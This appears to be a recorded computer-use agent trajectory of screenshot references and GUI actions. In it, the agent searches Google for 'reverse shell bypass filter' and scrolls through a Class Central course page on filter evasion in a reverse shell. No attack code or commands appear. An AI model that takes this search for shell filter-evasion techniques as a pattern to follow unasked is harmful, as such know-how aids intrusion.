
left_click(871, 69)

type("reverse shell g")

type("bypass filte")

type("r")
key("Return")

Scroll through the Google results for 'reverse shell bypass filter' to find the Class Central entry
scroll(731, 420, "down", 5)

scroll(732, 420, "down", 3)
scroll(732, 420, "up", 1)

scroll(733, 420, "up", 1)

scroll(120, 349, "down", 3)

scroll(120, 350, "down", 3)

scroll(121, 349, "down", 5)
scroll(120, 349, "down", 3)
scroll(121, 350, "up", 2)

Read the Filter Evasion in a Reverse Shell page through Syllabus, Related Courses and Reviews
scroll(177, 347, "down", 5)

scroll(177, 347, "down", 3)

scroll(177, 346, "down", 6)

scroll(177, 347, "down", 4)

scroll(177, 346, "down", 6)

scroll(176, 347, "down", 3)

left_click(248, 46)
